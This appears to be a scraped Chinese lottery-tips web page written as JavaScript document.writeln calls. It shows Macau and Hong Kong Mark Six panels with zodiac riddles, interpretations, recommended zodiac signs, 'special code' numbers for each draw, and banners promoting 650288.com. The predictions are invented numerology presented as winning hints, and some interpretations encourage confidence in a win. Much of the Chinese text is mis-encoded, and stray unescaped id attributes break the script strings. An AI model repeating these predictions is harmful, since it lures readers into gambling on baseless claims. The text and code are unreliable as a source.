document.writeln("				解：這段文字以彩票謎語形式融合數(shù)字運算與民俗意象，暗藏生肖玄機。“雞兔”首明兩肖；“二七得三六相加”運算后得九，暗合猴數(shù)；紅袖夜讀陰陽理，取“子鼠”夜行聰慧意；東風(fēng)西北平四方，隱“辰龍”行云布雨掌四維。生肖應(yīng)讖如下：鼠竊天機窺陰陽，兔隨月影入空??；龍平四野風(fēng)雷動，蛇繞枯燈伴紅袖；猴嬉算術(shù)解九宮，雞鳴五更破長夜；豬（亥屬陰水）拱床空移花木。末句“四九”合十三（兔位），三六九數(shù)轉(zhuǎn)不休，生肖輪盤藏乾坤");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠兔龍蛇<span style=\'background-color: #FFFF00\'>猴</span>雞豬");
document.writeln("				<br>");
document.writeln("				五肖：鼠兔龍蛇<span style=\'background-color: #FFFF00\'>猴</span>");
document.writeln("				<br>");
document.writeln("				三肖：鼠兔龍");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：18.30.15.27.14.26.37.34.21.31");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會傳真006期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字和上次類似，同樣是使用了數(shù)字、顏色、生肖暗示等元素的混合隱語，并無標(biāo)準(zhǔn)、統(tǒng)一的解釋。這類內(nèi)容常出現(xiàn)在特定文化語境（如某些民間預(yù)測）中，通常需要“解碼”式的聯(lián)想。按照您的要求，用十二生肖來“表達(dá)”這種信息，這完全是一種文化聯(lián)想游戲，僅供娛樂，切勿當(dāng)真：兔：直接呼應(yīng)“馬前兔后”。狗：直接呼應(yīng)“三合狗”。馬：直接呼應(yīng)“馬前兔后”?；ⅲ涸趥鹘y(tǒng)文化或某些系統(tǒng)中，虎有時與“藍(lán)”色關(guān)聯(lián)。龍：在類似系統(tǒng)中，龍有時也與“藍(lán)”色關(guān)聯(lián)，呼應(yīng)“雙藍(lán)”。鼠：可與數(shù)字“一”或起始相關(guān)，聯(lián)想“一三全四”。雞：常與“歌聲”關(guān)聯(lián)，呼應(yīng)歌聲一曲");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔狗<span style=\'background-color: #FFFF00\'>馬</span>虎龍鼠雞");
document.writeln("				<br>");
document.writeln("				五肖：兔狗<span style=\'background-color: #FFFF00\'>馬</span>虎龍");
document.writeln("				<br>");
document.writeln("				三肖：兔狗<span style=\'background-color: #FFFF00\'>馬</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：03.15.20.32.24.36.28.26.18.21");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會傳真005期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字是結(jié)合彩票文化的隱喻詩文，核心是通過生肖和數(shù)字指向投注的“機遇提示”：“二五開”“合八特碼”：數(shù)字組合與生肖（兔雞羊）關(guān)聯(lián)，暗示本期關(guān)注“二、五、八”相關(guān)數(shù)字?！笆筘i牛羊有一獎”：列出多個可能中獎生肖，擴大暗示范圍?！凹t花樓”“藍(lán)綠色”：以地點和顏色增添玄機氛圍，強化“必中”心理暗示。用生肖表達(dá)：兔、雞、羊（明指特碼）、鼠、牛、豬（提及有獎）、馬（隱含“發(fā)”字，馬到成功）。整體傳遞“本期多生肖有機，結(jié)合數(shù)字顏色，信心倍增”的趣味寓意，屬于常見彩市文化表述");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\'background-color: #FFFF00\'>兔</span>雞羊鼠牛豬馬");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\'background-color: #FFFF00\'>兔</span>雞羊鼠牛");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\'background-color: #FFFF00\'>兔</span>雞羊");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：15.<span style=\'background-color: #FFFF00\'>27</span>.09.21.23.35.18.29.19.36");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");


document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會傳真004期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字是彩票（如六合彩）的“特碼”謎語，通過生肖、顏色和數(shù)字的關(guān)聯(lián)來提示可能的中獎信息。以下是解讀和生肖表達(dá)：核心解讀：生肖提示：明確點出“兔、牛、龍”為本期生肖，而“老虎帶頭”可能暗示虎是“野外肖”（特定彩票分類）的領(lǐng)頭，或與順序相關(guān)。數(shù)字線索：“十四十五一八中”直接指出數(shù)字14、15、18；“一字頭”指10-19的十位數(shù)；“紅波”是彩票顏色分類（紅波號碼通常包括特定的數(shù)字組，如18在此中）。關(guān)鍵提示：“叫八準(zhǔn)確二九叫”可能暗示數(shù)字8是關(guān)鍵，或與29相關(guān)；“紅藍(lán)特碼送大家”提示關(guān)注紅波和藍(lán)波的顏色對應(yīng)數(shù)字。結(jié)論：綜合看，特碼可能與“一字頭”（10-19）中的紅波數(shù)字相關(guān)，如14、15、18（尤其是18），并需結(jié)合“兔、牛、龍、虎”的生肖順序或編號（如兔排第4、牛排第2、龍排第5、虎排第3）來推導(dǎo)具體數(shù)字。用生肖表達(dá)（緊扣謎面邏輯）：兔、牛、龍：謎面直接點名的三個重點生肖?；ⅲ骸皫ь^”的生肖，象征起始或關(guān)鍵。馬：對應(yīng)“自古英雄出少年”的朝氣，且馬在生肖中常代表奮進(jìn)；也可能關(guān)聯(lián)數(shù)字（如馬排第7，與“一字頭”數(shù)字或成組合）。猴：象征“紅藍(lán)特碼”的靈活變動（猴性機靈）。鼠：代表“特碼”的隱秘性（鼠性狡黠），或關(guān)聯(lián)數(shù)字“一”（鼠排第1）。寓意總結(jié)：謎語以虎為引，點出兔、牛、龍為核心，結(jié)合馬的沖勁、猴的變通和鼠的機敏，在紅波數(shù)字（如18）中尋找特碼。提醒解謎需兼顧生肖順序（如兔4、牛2、龍5）與數(shù)字（14、15、18），避免單一解讀");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔牛龍虎馬猴<span style=\'background-color: #FFFF00\'>鼠</span>");
document.writeln("				<br>");
document.writeln("				五肖：兔牛龍虎馬");
document.writeln("				<br>");
document.writeln("				三肖：兔牛龍");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：15.27.17.29.14.26.28.36.34.18");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");




















document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtc(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");
document.writeln("			var menu = document.getElementById(name + i);");
document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");
document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");
document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");
document.writeln("		}");
document.writeln("	}");
document.writeln("<\/script>");</script>		</div>
						<div   id="0z2me4n2"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wxsm_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-yxym p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wxsm_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wxsm_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div   id="0z2me4n2"   class=\'jssx\'>天天好彩【五肖十碼】</div>");



document.writeln("");



document.writeln("<div   class="0z2me4n2"   id=\'wxsm_all\'>");



document.writeln("");



document.writeln("	<div   id="0z2me4n2"   class=\'sanheyd\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all1\' onClick=\"setTabtf(\'wxsm_all\',1,2)\" class=\'hover\'>澳門五肖十碼</li>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all2\' onClick=\"setTabtf(\'wxsm_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港五肖十碼</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港開始-->");



document.writeln("");



document.writeln("	<div   class="0z2me4n2"   id=\'con_wxsm_all_1\'>");



document.writeln("		");



document.writeln("		<div   id="0z2me4n2"   class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");








document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>019期推薦⑤肖:<span style=\'color: #f00;\'>狗猴蛇虎鼠</span></p>");
document.writeln("				<p>019期推薦③肖:<span style=\'color: #f00;\'>狗猴蛇</span></p>");
document.writeln("				<p>019期推薦⑩碼:<span style=\'color: #f00;\'>08.20.34.46.13.25.16.28.06.18</span></p>");
document.writeln("				<p>019期推薦⑤碼:<span style=\'color: #f00;\'>08.20.34.46.13</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多資料盡在新澳門開獎結(jié)果2025開獎記錄</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>017期推薦⑤肖:<span style=\'color: #f00;\'>馬羊<span style=\"background-color: #FFFF00\">狗</span>虎蛇</span></p>");
document.writeln("				<p>017期推薦③肖:<span style=\'color: #f00;\'>馬羊<span style=\"background-color: #FFFF00\">狗</span></span></p>");
document.writeln("				<p>017期推薦⑩碼:<span style=\'color: #f00;\'>12.24.23.35.20.<span style=\"background-color: #FFFF00\">32</span>.16.28.25.37</span></p>");
document.writeln("				<p>017期推薦⑤碼:<span style=\'color: #f00;\'>12.24.23.35.20</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多資料盡在新澳門開獎結(jié)果2025開獎記錄</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>016期推薦⑤肖:<span style=\'color: #f00;\'>羊<span style=\"background-color: #FFFF00\">鼠</span>龍蛇雞</span></p>");
document.writeln("				<p>016期推薦③肖:<span style=\'color: #f00;\'>羊<span style=\"background-color: #FFFF00\">鼠</span>龍</span></p>");
document.writeln("				<p>016期推薦⑩碼:<span style=\'color: #f00;\'>23.35.<span style=\"background-color: #FFFF00\">06</span>.18.14.26.25.37.09.21</span></p>");
document.writeln("				<p>016期推薦⑤碼:<span style=\'color: #f00;\'>23.35.<span style=\"background-color: #FFFF00\">06</span>.18.14</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多資料盡在新澳門開獎結(jié)果2025開獎記錄</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");























































document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳門開始 -->");



document.writeln("");



document.writeln("	<div   class="0z2me4n2"   id=\'con_wxsm_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		<div   id="0z2me4n2"   class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("		");








document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>008期推薦⑤肖:<span style=\'color: #f00;\'>牛羊馬狗雞</span></p>");
document.writeln("");
document.writeln("				<p>008期推薦③肖:<span style=\'color: #f00;\'>牛羊馬</span></p>");
document.writeln("");
document.writeln("				<p>008期推薦⑩碼:<span style=\'color: #f00;\'>29.41.23.35.24.36.20.32.09.21</span></p>");
document.writeln("");
document.writeln("				<p>008期推薦⑤碼:<span style=\'color: #f00;\'>29.41.23.35.24</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多資料盡在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");




document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>006期推薦⑤肖:<span style=\'color: #f00;\'>羊蛇<span style=\"background-color: #FFFF00\">馬</span>猴牛</span></p>");
document.writeln("");
document.writeln("				<p>006期推薦③肖:<span style=\'color: #f00;\'>羊蛇<span style=\"background-color: #FFFF00\">馬</span></span></p>");
document.writeln("");
document.writeln("				<p>006期推薦⑩碼:<span style=\'color: #f00;\'>35.47.25.37.24.36.34.46.29.41</span></p>");
document.writeln("");
document.writeln("				<p>006期推薦⑤碼:<span style=\'color: #f00;\'>35.47.25.37.24</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多資料盡在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");









































































































































document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtf(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div   id="0z2me4n2"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#hzx_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.jhzx {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#hzx_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.hzx_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div   id="0z2me4n2"   class=\'jssx\'>天天好彩【解紅字肖】</div>");
document.writeln("<div   class="0z2me4n2"   id=\'hzx_all\'>");
document.writeln("	<div   id="0z2me4n2"   class=\'sanheyf\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'hzx_all1\' onClick=\"setTabte(\'hzx_all\',1,2)\" class=\'hover\'>澳門紅字肖</li>");
document.writeln("			<li id=\'hzx_all2\' onClick=\"setTabte(\'hzx_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港紅字肖</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港開始-->");
document.writeln("	<div   class="0z2me4n2"   id=\'con_hzx_all_1\'>");
document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;\'>");






document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>019期紅字暗碼【解衣卸甲】【03 10 25 48】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：脫下戰(zhàn)衣，卸掉灰甲。比喻不再作戰(zhàn)。解羊鼠牛猴雞馬??</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：羊鼠牛猴雞馬?<br>");
document.writeln("						解取五肖：羊鼠牛猴雞<br>");
document.writeln("						解取四肖：羊鼠牛猴");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>018期紅字暗碼【渴驥奔泉】【02 11 32 49】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：口渴的駿馬思飲，飛速地奔赴泉水。比喻書法的筆勢或詩文的氣勢矯健奔放。解雞馬兔蛇鼠豬??</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：雞馬<span style=\"background-color: #FFFF00\">兔</span>蛇鼠豬?<br>");
document.writeln("						解取五肖：雞馬<span style=\"background-color: #FFFF00\">兔</span>蛇鼠<br>");
document.writeln("						解取四肖：雞馬<span style=\"background-color: #FFFF00\">兔</span>蛇");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>016期紅字暗碼【老羆當(dāng)?shù)馈俊?7 16 21 45】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：比喻猛將坐鎮(zhèn)要隘。解鼠羊兔牛蛇狗??</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛蛇狗?<br>");
document.writeln("						解取五肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛蛇<br>");
document.writeln("						解取四肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>015期紅字暗碼【滿谷滿坑】【06 19 27 44】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：充滿了谷，充滿了坑。形容多得很，到處都是。解猴羊兔狗馬豬??</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：猴羊兔狗馬<span style=\"background-color: #FFFF00\">豬</span><br>");
document.writeln("						解取五肖：猴羊兔狗馬<br>");
document.writeln("						解取四肖：猴羊兔狗");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>014期紅字暗碼【馬瘦毛長】【01 24 33 42】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：馬瘦了，毛就顯得長。多用以比喻人貧志短。解鼠羊龍牛兔狗??</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：鼠羊<span style=\"background-color: #FFFF00\">龍</span>牛兔狗?<br>");
document.writeln("						解取五肖：鼠羊<span style=\"background-color: #FFFF00\">龍</span>牛兔<br>");
document.writeln("						解取四肖：鼠羊<span style=\"background-color: #FFFF00\">龍</span>牛");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>013期紅字暗碼【明珠彈雀】【05 30 37 46】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：意思是用珍珠打鳥雀，比喻得到的補償不了失去的。解狗馬鼠虎蛇雞??</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：狗馬鼠虎<span style=\"background-color: #FFFF00\">蛇</span>雞?<br>");
document.writeln("						解取五肖：狗馬鼠虎<span style=\"background-color: #FFFF00\">蛇</span><br>");
document.writeln("						解取四肖：狗馬鼠虎");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");



































































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("");
document.writeln("	<!-- 澳門開始 -->");
document.writeln("	<div   class="0z2me4n2"   id=\'con_hzx_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;\'>");






document.writeln("			<!-- 開始 -->");
